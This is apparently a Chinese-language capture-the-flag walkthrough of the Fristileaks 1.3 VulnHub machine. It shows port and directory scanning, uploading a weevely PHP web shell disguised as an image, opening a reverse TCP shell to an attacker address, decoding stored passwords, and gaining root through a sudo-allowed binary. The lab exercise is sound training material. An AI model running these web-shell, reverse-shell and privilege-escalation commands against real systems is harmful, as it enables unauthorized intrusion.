Description
About:
Name: Fristileaks 1.3
Author: Ar0xA
Series: Fristileaks
Style: Enumeration/Follow the breadcrumbs
Goal: get root (uid 0) and read the flag file
Tester(s): dqi, barrebas
Difficulty: Basic
Description:
A small VM made for a Dutch informal hacker meetup called Fristileaks. Meant to be broken in a few hours without requiring debuggers, reverse engineering, etc..
VMware users will need to manually edit the VM’s MAC address to: 08:00:27:A5:A6:76
Walkthrough
服务扫描

先进行端口服务扫描
nmap -p- -sV 10.0.2.21

开放了80端口,是一个php的网站
查看主页源码

根据提示本次目标是获得靶机的root权限并读取flag文件
扫描一下网站目录
dirsearch -u http://10.0.2.21/

发现了robots.txt文件和图片目录
发现/cola、/sisi、/beer路径

三个路径都指向同一张图片
下载下来分析,但发现没什么收获,陷入死角
注意到网站的标语“Keep calm and drink fristi”, 通过尝试在/fristi路径下发现后台管理地址

一般这个时候可能存在弱口令或者SQL注入漏洞,不过好像并没有
在页面源码发现了疑似用户名和一段base64加密的字符
base64解密

进行解密
iVBORw0KGgoAAAANSUhEUgAAAW0AAABLCAIAAAA04UHqAAAAAXNSR0IArs4c6QAAAARnQU1BAACxjwv8YQUAAAAJcEhZcwAADsMAAA7DAcdvqGQAAARSSURBVHhe7dlRdtsgEIVhr8sL8nqymmwmi0klS0iAQGY0Nb01//dWSQyTgdxz2t5+AcCHHAHgRY4A8CJHAHiRIwC8yBEAXuQIAC9yBIAXOQLAixwB4EWOAPAiRwB4kSMAvMgRAF7kCAAvcgSAFzkCwIscAeBFjgDwIkcAeJEjALzIEQBe5AgAL5kc+fm63yaP7/XP/5RUM2jx7iMz1ZdqpguZHPl+zJO53b9+1gd/0TL2Wull5+RMpJq5tMTkE1paHlVXJJZv7/d5i6qse0t9rWa6UMsR1+WrORl72DbdWKqZS0tMPqGl8LRhzyWjWkTFDPXFmulC7e81bxnNOvbDpYzOMN1WqplLS0w+oaXwomXXtfhL8e6W+lrNdDFujoQNJ9XbKtHMpSUmn9BSeGf51bUcr6W+VjNdjJQjcelwepPCjlLNXFpi8gktXfnVtYSd6UpINdPFCDlyKB3dyPLpSTVzZYnJR7R0WHEiFGv5NrDU12qmC/1/Zz2ZWXi1abli0aLqjZdq5sqSxUgtWY7syq+u6UpINdOFeI5ENygbTfj+qDbc+QpG9c5uvFQzV5aM15LlyMrfnrPU12qmC+Ucqd+g6E1JNsX16/i/6BtvvEQzF5YM2JLhyMLz4sNNtp/pSkg104VajmwziEdZvmSz9E0YbzbI/FSycgVSzZiXDNmS4cjCni+kLRnqizXThUqOhEkso2k5pGy00aLqi1n+skSqGfOSIVsKC5Zv4+XH36vQzbl0V0t9rWb6EMyRaLLp+Bbhy31k8SBbjqpUNSHVjHXJmC2FgtOH0drysrz404sdLPW1mulDLUdSpdEsk5vf5Gtqg1xnfX88tu/PZy7VjHXJmC21H9lWvBBfdZb6Ws30oZ0jk3y+pQ9fnEG4lNOco9UnY5dqxrhk0JZKezwdNwqfnv6AOUN9sWb6UMyR5zT2B+lwDh++Fl3K/U+z2uFJNWNcMmhLzUe2v6n/dAWG+mLN9KGWI9EcKsMJl6o6+ecH8dv0Uu4PnkqDl2rGuiS8HKul9iMrFG9gqa/VTB8qORLuSTqF7fYU7tgsn/4+zfhV6aiiIsczlGrGvGTIlsLLhiPbnh6KnLDU12qmD+0cKQ8nunpVcZ21Rj7erEz0WqoZ+5IRW1oXNB3Z/vBMWulSfYlm+hDLkcIAtuHEUzu/l9l867X34rPtA6lmLi0ZrqX6gu37aIukRkVaylRfqpk+9HNkH85hNocTKC4P31Vebhd8fy/VzOTCkqeBWlrrFheEPdMjO3SSys7XVF+qmT5UcmT9+Ss//fyyOLU3kWoGLd59ZKb6Us10IZMjAP5b5AgAL3IEgBc5AsCLHAHgRY4A8CJHAHiRIwC8yBEAXuQIAC9yBIAXOQLAixwB4EWOAPAiRwB4kSMAvMgRAF7kCAAvcgSAFzkCwIscAeBFjgDwIkcAeJEjALzIEQBe5AgAL3IEgBc5AsCLHAHgRY4A8Pn9/QNa7zik1qtycQAAAABJRU5ErkJggg==
将base64加密的字符串保存至文件b64code
base64 -d b64code
解密出来发现是一张图片
base64 -d b64code > decode.png

后台登陆
尝试登陆eezeepz/keKkeKKeKKeKkEkkEk

登陆成功,发现文件上传点
上传shell
生成shell
weevely generate hack123 shell.php
mv shell.php shell.php.jpg
上传成功后,提示在/uploads 路径下
用weevely连接shell

weevely http://10.0.2.21/fristi/uploads/shell.php.jpg hack123
设置反弹shell,并转成tty
backdoor_reversetcp 10.0.2.16 12344
python -c 'import pty; pty.spawn("/bin/sh")'

python解密

发现一个加密密码的脚本和一些加密的密码
#Enhanced with thanks to Dinesh Singh Sikawar @LinkedIn
import base64,codecs,sys
def encodeString(str):
base64string= base64.b64encode(str)
return codecs.encode(base64string[::-1], 'rot13')
cryptoResult=encodeString(sys.argv[1])
print cryptoResult
加密密码
=RFn0AKnlMHMPIzpyuTI0ITG
mVGZ3O3omkJLmy2pcuTq
编写解密脚本
import base64,codecs,sys
def decodeString(str):
b64str = codecs.decode(str[::-1], 'rot13')
result = base64.b64decode(b64str)
return result
decodeResult=decodeString(sys.argv[1])
print decodeResult
获得两个密码thisisalsopw123、LetThereBeFristi!

提权
在home目录下发现三个用户名

尝试切换用户
su fristigod

权限切换到fristigod用户,用“sudo -l”命令看看有什么命令可以以root权限运行的

如上图所示,该用户可以以root身份运行“doCom”文件。
使用history也能看到一些历史命令

那么,让我们将“/bin/bash”附加到“doCom”中,如下所示,看看它是否有效,
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/bash

ok! 成功获得root权限
进入/root目录拿到flag
bash-4.1# cd /root
bash-4.1# cat fristileaks_secrets.txt
Congratulations on beating FristiLeaks 1.0 by Ar0xA [https://tldr.nu]
I wonder if you beat it in the maximum 4 hours it's supposed to take!
Shoutout to people of #fristileaks (twitter) and #vulnhub (FreeNode)
Flag: Y0u_kn0w_y0u_l0ve_fr1st1